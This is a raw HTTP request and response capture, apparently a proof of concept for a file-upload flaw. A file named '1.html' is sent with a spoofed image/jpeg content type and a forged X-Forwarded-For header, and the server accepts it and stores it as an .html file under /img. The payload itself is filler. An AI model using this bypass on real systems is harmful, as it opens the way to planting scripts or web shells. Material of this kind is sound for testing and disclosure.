 Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
Content-Length: 293
Content-Type: multipart/form-data; boundary=---------------------------772810846550
Origin:
Cookie: leimai-upms-server-session-id=54dee19b-b996-49e7-a5b1-4337c6bf345c;
JSESSIONID=rffmf72zpzeyajhd2s7y1ji9
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
-----------------------------772810846550
Content-Disposition: form-data; name="files"; filename="1.html"
Content-Type: image/jpeg
11111111111111
-----------------------------772810846550
Content-Disposition: form-data; name="file_id"
0
-----------------------------772810846550--
HTTP/1.1 200 OK
Server: nginx/1.13.0
Date: Tue, 04 Dec 2018 12:08:14 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Expires: Thu, 01-Jan-1970 00:00:00 GMT
Set-Cookie: JSESSIONID=1vyhg8awzlrgs8f6fhuvljiry;Path=/
Access-Control-Allow-Origin:
Vary: Origin
Access-Control-Allow-Credentials: true
Content-Length: 196
{"fileArray":[{"path":"\\img/20181204200814218_3f9f34abd3c1465ab9c50a3c48417ba1_1.html","si
ze":0.01,"name":"20181204200814218_3f9f34abd3c1465ab9c50a3c48417ba1_1.html","contentTyp
e":"image/jpeg"}]}